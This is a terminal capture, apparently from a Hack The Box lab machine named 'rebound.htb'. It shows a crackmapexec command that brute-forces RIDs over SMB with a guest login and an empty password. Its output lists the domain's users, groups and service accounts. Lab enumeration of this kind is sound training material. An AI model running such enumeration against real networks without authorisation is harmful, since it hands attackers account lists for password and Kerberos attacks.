 └─$ crackmapexec smb rebound.htb -u "guest" -p "" --rid-brute 10000
SMB rebound.htb 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:rebound.htb) (signing:True) (SMBv1:False)
SMB rebound.htb 445 DC01 [+] rebound.htb\guest:
SMB rebound.htb 445 DC01 [+] Brute forcing RIDs
SMB rebound.htb 445 DC01 498: rebound\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB rebound.htb 445 DC01 500: rebound\Administrator (SidTypeUser)
SMB rebound.htb 445 DC01 501: rebound\Guest (SidTypeUser)
SMB rebound.htb 445 DC01 502: rebound\krbtgt (SidTypeUser)
SMB rebound.htb 445 DC01 512: rebound\Domain Admins (SidTypeGroup)
SMB rebound.htb 445 DC01 513: rebound\Domain Users (SidTypeGroup)
SMB rebound.htb 445 DC01 514: rebound\Domain Guests (SidTypeGroup)
SMB rebound.htb 445 DC01 515: rebound\Domain Computers (SidTypeGroup)
SMB rebound.htb 445 DC01 516: rebound\Domain Controllers (SidTypeGroup)
SMB rebound.htb 445 DC01 517: rebound\Cert Publishers (SidTypeAlias)
SMB rebound.htb 445 DC01 518: rebound\Schema Admins (SidTypeGroup)
SMB rebound.htb 445 DC01 519: rebound\Enterprise Admins (SidTypeGroup)
SMB rebound.htb 445 DC01 520: rebound\Group Policy Creator Owners (SidTypeGroup)
SMB rebound.htb 445 DC01 521: rebound\Read-only Domain Controllers (SidTypeGroup)
SMB rebound.htb 445 DC01 522: rebound\Cloneable Domain Controllers (SidTypeGroup)
SMB rebound.htb 445 DC01 525: rebound\Protected Users (SidTypeGroup)
SMB rebound.htb 445 DC01 526: rebound\Key Admins (SidTypeGroup)
SMB rebound.htb 445 DC01 527: rebound\Enterprise Key Admins (SidTypeGroup)
SMB rebound.htb 445 DC01 553: rebound\RAS and IAS Servers (SidTypeAlias)
SMB rebound.htb 445 DC01 571: rebound\Allowed RODC Password Replication Group (SidTypeAlias)
SMB rebound.htb 445 DC01 572: rebound\Denied RODC Password Replication Group (SidTypeAlias)
SMB rebound.htb 445 DC01 1000: rebound\DC01$ (SidTypeUser)
SMB rebound.htb 445 DC01 1101: rebound\DnsAdmins (SidTypeAlias)
SMB rebound.htb 445 DC01 1102: rebound\DnsUpdateProxy (SidTypeGroup)
SMB rebound.htb 445 DC01 1951: rebound\ppaul (SidTypeUser)
SMB rebound.htb 445 DC01 2952: rebound\llune (SidTypeUser)
SMB rebound.htb 445 DC01 3382: rebound\fflock (SidTypeUser)
SMB rebound.htb 445 DC01 5277: rebound\jjones (SidTypeUser)
SMB rebound.htb 445 DC01 5569: rebound\mmalone (SidTypeUser)
SMB rebound.htb 445 DC01 5680: rebound\nnoon (SidTypeUser)
SMB rebound.htb 445 DC01 7681: rebound\ldap_monitor (SidTypeUser)
SMB rebound.htb 445 DC01 7682: rebound\oorend (SidTypeUser)
SMB rebound.htb 445 DC01 7683: rebound\ServiceMgmt (SidTypeGroup)
SMB rebound.htb 445 DC01 7684: rebound\winrm_svc (SidTypeUser)
SMB rebound.htb 445 DC01 7685: rebound\batch_runner (SidTypeUser)
SMB rebound.htb 445 DC01 7686: rebound\tbrady (SidTypeUser)
SMB rebound.htb 445 DC01 7687: rebound\delegator$ (SidTypeUser)